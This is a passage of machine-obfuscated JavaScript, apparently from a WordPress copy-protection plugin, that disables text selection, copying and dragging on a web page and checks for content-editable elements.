_0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,